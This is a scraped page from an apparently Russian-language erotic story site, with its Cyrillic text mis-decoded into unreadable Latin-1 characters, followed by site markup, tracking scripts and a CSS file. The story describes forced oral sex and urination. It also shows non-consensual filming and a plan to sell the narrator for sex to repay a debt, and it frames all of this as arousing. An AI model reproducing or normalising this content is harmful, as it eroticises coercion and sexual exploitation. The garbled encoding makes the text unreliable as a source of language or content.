áûëî î÷åíü ïðèÿòíî ýòî ñëûøàòü, ïîñëå êàæäîé âñòðå÷è ñ Àíòîíîì ÿ îñîçíàâàë ÷òî ìíå íðàâèòñÿ ðîëü åãî ðàáà, è ïîêà ÿ ìûë åãî íîãè è äóìàë îá ýòîì, ÿ íàåñîçíàííî íàêëîíèëñÿ è íà÷àë öåëîâàòü åãî íîãè, êîãäà ÿ îñîçíàë ÷òî äåëàþ, ÿ ñ æàäíîñòüþ íà÷àë ëèçàòü è öåëîâàòü èõ, ìîé ÷ëåí ñòîÿë êîëîì.<br> Òóò íà ìåíÿ íà÷àëî ÷òî-òî òå÷ü ñâåðõó, äóø áûë îòêëþ÷åí, ÿ ïîäíÿë ãîëîâó è óâèäåë ÷òî Àíòîíà ññûò íà ìåíÿ, ÿ íå çíàë ÷òî ìíå äåëàòü è ïðîñòî îòêðûë ðîò è âçÿë õóé â ñâîþ ðóêó, òàê êàê Àíòîíà øàòàëî è îí íå âñåãäà «áèë» òî÷íî â öåëü. Ïîñëå òîãî êàê Àíòîí çàêîí÷èë ññàòü ÿ íå ìîã óäåðæàòüñÿ, ÿ âçÿë ÷ëåí â ðîò è íà÷àë ñîñàòü, îí áûë íå ïðîòèâ è äåðæà ìåíÿ çà ãîëîâó ïûòàëñÿ çàñóíóòü ÷ëåí êàê ìîæíî äàëüøå. Õîòü îïûòà ó ìåíÿ áûëî è íå ìíîãî, íî ãîðëî ñïîêîéíî ïðîïóñêàëî ÷ëåí. Àíòîí ðàçâåðíóë ìåíÿ ñïèíîé ê ñòåíå, ïðèæàë ãîëîâó, è äåðæà ìîè ðóêè ñâåðõó íà÷àë äîëáèòü ìåíÿ â ðîò. Íàäî ñêàçàòü ÷òî ïüÿíûé Àíòîí íå êîí÷àë ãîðàçäî äîëüøå, ïîòîìó ÷òî ïðîäîëæàëîñü ýòî ìèíóò 20, ó ìåíÿ óæå çàòåëêè ðóêè íî Àíòîí íå îñòàíàâëèâàëñÿ îí ïðîäîëæàë åáàòü ìîé ðîò. Ïîòîì îí ë¸ã â âàííó, ÿ íå ñîïðîòèâëÿëñÿ, íî Àíòîí âñ¸ ðàâíî ñèëîé íàñàäèë ìîé ðîò íà õóé è äåðæà ìåíÿ pà âîëîñû íàñàæèâàë ìîþ ãîëîâó òàê æå áûñòðî. Â òàêîì ïîëîæåíèè ë¸æà îí åáàë ìåíÿ åù¸ ìèíóò 20—30, ýòî ïðîäîëæàëîñü î÷åíü äîëãî, íî ïîñòîÿííûå îñêîðáëåíèÿ â ìîé àäðåñ ïî òèïó: øàëàâà, øëþõà, ñóêà è ò. ä. ìåíÿ âñ¸ áîëüøå âîçáóæäàëè è ÿ ïîêîðíî äåðæàë ðîò îòêðûòûì è ïðèíèìàë ÷ëåí. Ïîñëå òîãî êàê Àíòîí êîí÷èë, îí âûòåðñÿ ïîëîòåíöåì è âûøåë èç âàííîé, êîãäà ïîñëå äóøà âûøåë ÿ, Àíòîí óæå ñïàë íà äèâàíå, ÿ ë¸ã ðÿäîì è óñòàâøèé áûñòðî óñíóë.<br> Íà óòðî ÿ ïðîñíóëñÿ ðàíüøå Àíòîíà, è ïåðâîå ÷òî ÿ óâèäåë ýòî åãî òîð÷èùèé ÷ëåí, ÿ ðåøèë ÷òî Àíòîíó ýòî ïîíðàâèòñÿ è íà÷àë íåæíî ñîñàòü ãîëîâêó åãî õóÿ. Ñíà÷àëà Àíòîí ïîñòàíûâàë âî ñíå, ÿ íå îáðàùàë íà ýòî âíèìàíèå, è ïðîäîëæàë ñîñàòü, çàãëàòûâàÿ âñ¸ áîëüøå. ß íå çàìåòèë êàê Àíòîí ïðîñíóëñÿ, ÿ òàê óâë¸êñÿ åãî ÷ëåíîì ÷òî çàêðûë ãëàçà è ñîñàë â ñâî¸ óäîâîëüñòâèå. Íî òóò ÿ âûòàùèë ÷ëåí èçî ðòà ÷òî áû îòäàøàòüñÿ è óâèäåë êàê Àíòîí ñíèìàåò ìåíÿ íà òåëåôîí, ÿ íè÷åãî íå ãîâîðèë, òàê êàê óæå çíàë ÷òî ñïîðèòü ñ Àíòîíîì áûëî áåñïîëåçíî, íî è ñîñàòü íå ïðîäîëæàë, ÿ ñèäåë äåðæà â ðóêå åãî ÷ëåí è íå äâèãàëñÿ.<br> — ×åãî æä¸øü? ß âðîäå íå êîí÷èë åù¸!<br> — Àíòîí, íå ïîêàçûâàé íèêîìó, õîðîøî?<br> — Ýòî äëÿ òåáÿ æå, äóðàê!<br> — ×òî?<br> — Òû ìíå äîëæåí äåíåã, ó òåáÿ èõ íåò, à ÿ ïîêàæó âèäåî êîìó íàäî è îíè òåáÿ íà âå÷åðîê äðóãîé êóïÿò.<br> — Êóïÿò?<br> — Òàê, òû ñîñàòü áóäåøü? Èëè ìíå òåáÿ ïîäîõîä÷åâåå ïîïðîñèòü?<br> ß ïðîäîëæèë ñîñàòü, íî ñëîâî «êóïèòü» íå äàâàëî ìíå ïîêîÿ, îäíî äåëî êîãäà òû ðàá ñâîåãî äðóãà, è òîëüêî îí åá¸ò òåáÿ â ðîò, åñëè íå ñ÷èòàòü òîãî ïàðíÿ, â óíèâåðå, íî òóò, ïðîäàòü ìåíÿ, íåèçâåñòíî êîìó. Ïîêà ÿ äóìàë îáî âñ¸ì ýòîì, Àíòîí îáèëüíî êîí÷èë ìíå â ðîò, è ïðîäîëæàë ëåæàòü äîâîëíûé. ß õîòåë âñòàòü, íî óâèäåë íîãè Àíòîíà, âñïîìíèë êàê ÿ èõ â÷åðà öåëîâàë, è ÿ âñòàë íà êîëåíè ïåðåä êðîâàòüþ è ñòàë ñîñàòü ïàëüöû Àíòîíà íà íîãàõ, îí íèêàê íå îòðåàãèðîâàë, è ìåíÿ óñòðàèâàëî, ÿ ïîëó÷àë êàéô îò ýòîãî, íî òóò Àíòîí çàãîâîðèë:<br> — Ïîìíèøü òîãî ïàðíÿ â óíèâåðå? Òîò ìèíåò áûë ïðîáíèê, îí õî÷åò ñ òîáîé âñòðåòèòñÿ, íî óæå çà äåíüãè, êîòîðûå ïîëó÷ó ÿ â ñ÷¸ò äîëãà. Çà ñåãîäíÿ è çà â÷åðà â âàííîé òû îòðàáîòàë 2000 è òîãî îñòàëîñü 5000. Ýòî ëèáî åù¸ 5 ðàç îòñîñàòü, ó ìåíÿ èëè ó òîãî ïàöàíà èëè îäèí ðàç ñõîäèòü ê ïàðíÿì äëÿ êîòîðûõ ÿ ñíèìàë âèäåî, è çà âå÷åð çàðàáîòàòü ñðàçó 5 òûñÿ÷!<br> Àíòîí ðàññêàçûâàë ýòî è ïîïóòíî îäåâàëñÿ.<br> — Òàê ÷òî ñèäè è æäè çâîíêà, øëþõà!<br> Àíòîí óø¸ë, ÿ îñòàëñÿ îäèí, êàê îáû÷íî ïîñëå Àíòîíà ÿ ñòîÿë íà êîëåíÿõ, ãîëûé, â êàïëÿõ ìî÷è.<p> </span>
<hr>
<p class='post_view2'><span class='count_view'><span class='icon-eye tooltip_box' title='Ïðîñìîòðû'></span> 4436</span> &nbsp;<span class='count_view green'><span class='icon-eye-plus green' title='Ïðîñìîòðîâ ñåãîäíÿ'></span> 2</span> <span class='icon-pacman viol tooltip_box' title='Êîëè÷åñòâî ñèìâîëîâ'></span> <span class='count_view izumrud'>4503</span>&nbsp;&nbsp;<span class='count_view'><span title='Â èçáðàííîì: 3'>&nbsp;<span class='icon-heart1 green'></span> <span id='countfavorites'>3</span></span>&nbsp;<img class='icon_img' src='/img/rates.png' alt='Ðåéòèíã' title='Ðåéòèíã'><span id='mini_rating' class='rate_view' title='Ðåéòèíã'> +7.33 </span> <span id='mini_qvote' class='black' style='font-size:11px;' title='Ïðîãîëîñîâàëè'>[9]</span> </span></p>
<p class='post_tags'>  </p></div><a class='butn-disabled' title='Äîáàâëÿòü ðàññêàç â èçáðàííîå, ìîãóò òîëüêî çàðåãèñòðèðîâàííûå íà ñàéòå ïîëüçîâàòåëè'><span class='icon-warning orange'></span> Â èçáðàííîå</a>	<!--Áëîê æàëîáû--> 	  
<script>
	$(document).ready(function(){
		$('.spoiler-text').hide()
		$('.spoiler').click(function(){
		$(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
	})
	})
</script>
<div class="spoiler-wrapper">
<div class="spoiler folded"><a href="javascript:void(0);">Ïîæàëîâàòüñÿ íà ðàññêàç</a></div>
<div class="spoiler-text">
<form class="contact_form" action="/abuse.php" method="post" name="form_com">
 <ul>
        <li>
             <h2>Ïîæàëîâàòüñÿ íà ðàññêàç</h2>
             <span class="required_notification">* Ïîëå îáÿçàòåëüíîå ê çàïîëíåíèþ</span>
        </li>
        <li>
            <label>Èìÿ:</label>
            <input name="author" type="text"  placeholder="Èâàí Èâàíîâ" required />
        </li>
        <li>
            <label>Email:</label>
            <input name="email" type="email"  required />
        </li>
        <li>
            <label>Æàëîáà:</label>
            <textarea name="text" cols="40" rows="6" placeholder="Îïèøèòå âàøó æàëîáó" required ></textarea>
        </li>
		<li>
            <label>Âîïðîñ</label>
			<img class="q_img" src="/img/sum.gif" width="60" height="17" alt="âîïðîñ-êàïò÷à" title="ïðîñòîé âîïðîñ"/>
            <input name="pr" type="text" size="2" maxlength="5"  required />
			<input name="id" type="hidden" value="61786">
        </li>
        <li>
        	<button class="submit" name="sub_com" type="submit">Îòïðàâèòü æàëîáó</button>
        </li>
    </ul>
</form> </div>
</div>
	</div>
	
	<!--Áëîê Îöåíêè-->
<div id='mark_blog'>
<script src="/js/jquery.rating-2.0.min.js?5"></script>
<script>
$(function(){
	$('#rating').rating({
		fx: 'full',
        image: 'images/stars.png',
        loader: 'images/ajax-loader.gif',
        minimal: 1,
		url: 'vote.php'
	});
});
$("body").on("click","#chmark",function () {
	location.reload();
});
</script>
	<div class="border-navig">
				<h2 style='margin-bottom:20px;'>Îöåíèòå ýòîò ðàññêàç: <span title='Îöåíî÷íûé âåñ' style='font-size:30px;' class='fright'><img  src='/img/power.png' width='23' height='23'> <span id='storyweight'>66</span></span></h2>
				<div id="rating">
	                <input type="hidden" name="val" value="7.33"/>
	                <input type="hidden" name="votes" value="9"/>
	                <input type="hidden" name="vote-id" value="61786"/>
					<input type="hidden" name="datatype" value="1"/>
					<input type="hidden" name="logined" value=""/>
					<input type="hidden" name="login" value=""/>
					<input type="hidden" name="post_author" value="sir.ytr">
					<input type="hidden" name="loadfrom" value="sexytales"/>
					<input type="hidden" name="ban" value="0"/>
	            </div>

<style>
.leaguetitle{
postion:absolute;
color:green;
font-style:italic;
font-weight:bold;
} 
.progressbarfull {
background:#EFF5F9; 
width:320px;
height:15px;
border-radius:30px;
box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
}
.progressbar {
width:0%;
height:15px;
font-size:14px;
color:white;
background: linear-gradient(to right,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2);box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
border-radius:30px;
text-align:center;
font-style:italic;
animation:loading 3s ease-in-out forwards;
}
@keyframes loading {
  to {
    width:66%;
  }
</style> 
<div style='width:50%'>
<span class='leaguetitle'></span>
<div class='progressbarfull tooltip_box' title=' (66 èç 100)'>
<div class='progressbar'>66</div>
</div>
</div>
</div>
	
Ïîñëåäíèå îöåíêè: <span id='markstring'><a class='blue fade' href='/author.php?author=ssvi'>ssvi</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author='></a> <span class='orange'></span> </span> 
			<div class="border-wrap"><a href='author.php?author=sir.ytr'>&lt;&lt;&lt; Äðóãèå ðàññêàçû àâòîðà sir.ytr</a></div>
		    </div></div><div id="new_mark_bor">		
	  		<!--Áëîê êîììåíòàðèåâ--> 
<script src="js/comments.js?104"></script>

<div class='post_comment' id='comment'>Êîììåíòàðèè <span class='green' id='count_comments'> 1 </span></div><div id='commentPlace'><div class="commentBox"><ul class="hentry" id="comment_list"><li id="comment151935" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/net-avatara.jpg" alt="%D1%EE%F1%EE%F7%FC%EA%E0"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"> <a href="/author.php?author=Ñîñî÷üêà">Ñîñî÷üêà</a>  </div>
									<div class="date fadeable"> 04.06.2018 21:16</div>
									<div class="bookmark fadeable"><a href="/post_61786#comment151935">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  <p>æîñòêèé ðàñêàç íî òåáå íðàâèòñÿ ñîñàòü è óíèæàòüñÿ â ýòîì òîæå åñòü ñâîÿ ïðåëåñòü ïðåæäå âñåãî äëÿ òåáÿ</p> </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(151935)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><span id="finishul"></span></ul></div></div><div class='post_comment orange'><a href='/registration.php'>Çàðåãèñòðèðóéòåñü</a> è îñòàâüòå êîììåíòàðèé</div> 
<h2>Ïîñëåäíèå ðàññêàçû àâòîðà <a href='author.php?author=sir.ytr'>sir.ytr</a></h2><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_66136'>Îò÷èì îòó÷àë êóðèòü. ×àñòü 3</a> <img class='lit_img' src='/img/cat/sxt.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> </p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2019-06-26'>26 èþíÿ 2019</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=sir.ytr'>sir.ytr</a></p>
	<div class = 'maintext'> <a  href='post_66136'>Ïðîøëà íåäåëÿ ñ òîãî ìîìåíòà êàê îò÷èì ïîèìåë ìåíÿ. Ìàìà âñ¸ âðåìÿ áûëà äîìà, è îí êàê è äî âñåãî ÷òî ïðîèçîøëî ìàëî îáðàùàë íà ìåíÿ âíèìàíèÿ. Êàê-òî ðàç ÿ ãóëÿë âî äâîðå è îòîø¸ë çà ãàðàæè ïîêóðèòü, êàê íà çëî ýòî óâèäåë îò÷èì è çàâåðíóë ïðÿìî êî ìíå. — Íå ïîìîãàþò ìîè óðîêè ïðîòèâ óðåíèÿ? Èãðèâî... </a> </div>
	<br> <a class='butn-green' href='post_66136'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 7305</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 4785</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 146</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.14</span> <span class='black hide_mobile'>[16]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.14'>&nbsp;&nbsp; <a href='/post_66136#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 1</span></a></p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_65936'>Îò÷èì îòó÷àë êóðèòü. ×àñòü 2</a> <img class='lit_img' src='/img/cat/sxt.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> </p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2019-06-07'>7 èþíÿ 2019</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=sir.ytr'>sir.ytr</a></p>
	<div class = 'maintext'> <a  href='post_65936'>Íàäî ñêàçàòü ÷òî ìåòîä îò÷èìà íå ïîìîã, ïîñëå òàêîãî ñåêñà ìíå åù¸ áîëüøå õîòåëîñü êóðèòü. Ê ñëîâó îò÷èì êóðèë, è òîæå äåëàë ýòî äîìà â îêíî, êîãäà ÿ âûøåë èç âàííîé ÿ ïî÷óâñòâîâàë çàïàõ òàáàêà. Íà êóõíå, ãîëûé, ïåðåä îòêðûòûì îêíîì ñòîÿë îò÷èì è êóðèë, ÿ çàø¸ë íà êóõíþ è ìîë÷à ñòîÿë. — Ïîñëå åáëè... </a> </div>
	<br> <a class='butn-green' href='post_65936'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 6149</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 6287</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 113</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.41</span> <span class='black hide_mobile'>[12]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.41'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3a2.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_65922'>Ìèíåò äâóì â ïåðâûé ðàç</a> <img class='lit_img' src='/img/cat/sxt.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> </p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2019-06-06'>6 èþíÿ 2019</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=sir.ytr'>sir.ytr</a></p>
	<div class = 'maintext'> <a  href='post_65922'>Ó÷àñü â óíèâåðñèòåòå ÿ æèë â îáùàãå. Ýòà èñòîðèÿ ïðîèçîøëà èìåííî òàì íà âòîðîì êóðñå. Êî âòîðîìó êóðñó ó ìåíÿ áûë îïûò ñ ïàðíÿìè è äàæå ìóæèíàìè ïîñòàðøå. Íî â îáùàãå ó ìåíÿ áûë ïîñòîÿííûé ïàðòí¸ð, èëè êàê ÿ åãî íàçûâàë õîçÿèí — Àíäðåé. Õîçÿèí, ïîòîìó ÷òî çà ãîä ìèíåòîâ (â ïîïêó ÿ íå äàâàë) è... </a> </div>
	<br> <a class='butn-green' href='post_65922'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 5105</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 5408</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 58</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 8.29</span> <span class='black hide_mobile'>[7]</span> <img style='margin-bottom:-2px;' src='img/8.png' alt='îöåíêà' title='Ðåéòèíã 8.29'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div></td>
<td class="right">  
<div class="nav_title3">Ïîëåçíîå</div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='blue post_title' href='/lastcomment.php'>Âñå êîììåíòàðèè</a> <span class='count_view green' title='Êîììåíòàðèåâ ê ðàññêàçàì ñåãîäíÿ: 128'> <sup>+128</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='green post_title' href='/topauthor.php'>ÒÎÏ-100 àâòîðîâ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='post_title red' href='/searchuser.php'>Ïîëüçîâàòåëè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='light-brown post_title' href='/chat.php'>×ÀÒ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='black post_title' href='/forum.php'>Ôîðóì</a><span class='count_view' title='Íîâûõ êîììåíòàðèåâ ñåãîäíÿ: 41'> <sup>+41</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/news.php'>Íîâîñòè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/search.php'>Ïîèñê ïî ñàéòó</a></div> 
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/faq.php'>Ïîìîùü (<span class='post_title orange'>FAQ</span>)</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/contactus.php'>Ñâÿçàòüñÿ ñ íàìè</a></div>
<script type="application/javascript" src="https://lunse.inppcdn.com/ipp.js?id=actY0EDCckiFmuI4RNjvcg" async></script></td></tr></table>
<table class="footer">
  <tr>
    <td class="footertd1">
		</td>
	<td class="footertd2">
	<div>© 1997 - 2026 bestweapon.in</div>
	<div> </div>
	</td> 
	<td class="footertd3">
	<img class="hide_mobile" src="/img/18plus.png" title="Òîëüêî äëÿ ëèö ñòàðøå 18 ëåò" alt="18+">
	
	
<a href="https://nsk.sibirki.gold" target="_blank"> <img style="margin-right: 2px;" src="/images/banner-weapon.png" alt="Èíäèâèäóàëêè"> </a> <!--noindex--><div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEBF0" width="88" height="31" style="border:0" 
title="LiveInternet: ïîêàçàíî ÷èñëî ïðîñìîòðîâ è ïîñåòèòåëåé çà 24 ÷àñà"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEBF0").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93264102, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93264102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YXQENMMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1YXQENMMS');
</script>
</div><!--/noindex-->
</td></tr></table>
<script src="/js/scrollscript.js?2"></script>
<div id="back-top"><a href="#top" title='Íàâåðõ'><span class="icon-home"></span></a></div><!--Êíîïêà Íàâåðõ--></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/comment.css?57
body_size: 2463
content:
.emogi {
	cursor: pointer;
	font-size:25px;
}
.emogi:hover {
	opacity:0.6;
}
.commentBox {
    margin-left: -50px;
}
.commentBox h2 { margin-left: 50px; }
.commentBox h2 span {
    color: gray;
}
.hentry {
    margin: 8px 0 8px 50px;
}
.hentry li {
    margin-bottom:10px;
}
.hentry .depth0 {
	margin-left:15px;
}
.hentry .depth1 {
    margin-left:100px;
}
.hentry .depth2 {
    margin-left:185px;
}
.hentry .depth3 {
    margin-left:270px;
}
.hentry .depth4 {
    margin-left:355px;
}
.hentry .avatar, .comment-block .avatar {
    float: left;
}
.hentry .avatar img, .comment-block .avatar img  {
    border: 0px solid #878787;
    border-radius: 6px;
	    width: 70px;
	height: 70px;
}
.avatar img{
	float: left;
    border-radius: 6px;
	    width: 90px;
	height: 90px;
		margin-right:5px;
}
.avatar2 img{
	float: left;
    border-radius: 6px;
	    width: 50px;
	height: 50px;
		margin-right:5px;
}

 .remark {
 margin-left:14px;
}

.liamgradient {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #F8F8F8 15%, #CCCFF8 50%, #FFD255 100%);
	    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.commentContent {
    background-color: #E6EFF8;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #C2D6E6 15%, #E6EFF8 50%, #E4E4E4 100%);
    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.commentContent:hover {
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
.commentContentParent {
   box-shadow:
   0 1px 4px rgba(0, 0, 80, .3),
   -23px 0 20px -23px rgba(0, 0, 80, .8),
   23px 0 20px -23px rgba(0, 0, 80, .8),
   0 0 10px rgba(0, 0, 80, .1) inset;
}
.wrapper{
	padding-left:4px;
}
.commentform {
    background: #fffff;
    border: 1px solid #bec7c9;
    margin: 0 0 0 81px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.hentry .meta {
    background: url(../img/comment-arrow.gif) 0 8px no-repeat;
    height: 15px;
    margin: 0 0 0 -8px;
    padding: 5px 5px 5px 20px;
    overflow: hidden;
    position: relative;
    font-size:11px;
}
.hentry .meta .nickname {
    float: left;
}
.hentry .meta .nickname a {
    color: navy;
	font-size:17px;
	font-weight:bold;
}
.deletecomment{
	font-size:15px;
	float:right;
	color:red;
}
.deletecomment a {color:#D45252;}
.deletecomment a:hover {color:red;}

.hentry .meta .title a {
	color: #C6A2C8;
	
	    margin: 0 10px;
    float: left;
    
	font-size:16px;
	
}
.hentry .meta ul {
    float: right;
}
.hentry .meta ul li {
    float: left;
}
ul .vote {
    padding: 10px 10px 0 0;
    font-size:11px;
}
ul .vote .buttons {
    margin-left: 5px;
    font-size:11px;
}
ul  .plus {
    color: grey;
    text-decoration: none;
    font-size:13px;
}
.votecount {
    text-decoration: none;
    font-size:15px;	
	padding-left:2px;
	margin-right:2px;
}
 .minus {
    color: grey;
    text-decoration: none;
    font-size:13px;
} 
.plus:hover {
    color: DarkCyan;
}
.plus:visited {
    color: green;
}

.minus:hover {
    color: DeepPink;
}
.hentry .meta .date {
    margin: 0 10px;
    float: left;
    color:#888;
    padding-top:2px;
	font-size:15px;
}
.hentry .meta .bookmark {
    position: relative;
    top: -3px;
    float: left;
    font-size: 14px;
    padding-top:2px;
	color:blue;
}
ul .vote strong {
    margin-left: 5px;
    font-size:13px;
}
.answerTo {
    float:left;
}
.otvet
{
	color:blue;
	font-size: 14px;
}

.answerTo a {
    display: inline-block;
    width: 13px;
    height: 14px;
    margin: 0 0 0 5px;
    background: url(img/arrow-top.png) no-repeat;
}
.positive .meta ul .vote strong {
    color: #11a305;
}
.negative .meta ul .vote strong {
    color: #b71111;
}
.negative-2 .fadeable, .negative-3 .fadeable {
    opacity: 0.6;
    filter: Alpha(opacity=60);
}
.negative-4 .fadeable, .negative-5 .fadeable {
    opacity: 0.5;
    filter: Alpha(opacity=50);
}
.negative-6 .fadeable, .negative-7 .fadeable {
    opacity: 0.4;
    filter: Alpha(opacity=40);
}
.negative-8 .fadeable, .negative-9 .fadeable {
    opacity: 0.3;
    filter: Alpha(opacity=30);
}
.negative-10 .fadeable {
    opacity: 0.2;
    filter: Alpha(opacity=20);
}
.negative-10:hover .fadeable,.negative-2:hover .fadeable, .negative-3:hover .fadeable,.negative-4:hover .fadeable, .negative-5:hover .fadeable,.negative-6:hover .fadeable, .negative-7:hover .fadeable,.negative-8:hover .fadeable, .negative-9:hover .fadeable{
    opacity: 1;
    filter: Alpha(opacity=100);
}
.author_sComm .commentContent {
	    background: #f7eef5;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, pink 0%, #f7eef5 50%, #E4E4E4 100%);
}
.author_sComm .meta {
    background-image: url(../img/comment-arrow2.gif);
}
.author_sComm .meta .nickname a {
    color: #BD33A4;
	font-weight:bold;
	font-size:
}
.guest .commentContent{
	
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #FAF4AF 0%, #FFFFFF 50%, #FFFFFF 100%);
}
.guest .meta .nickname a {
    color: #000;
	font-weight:bold;
}
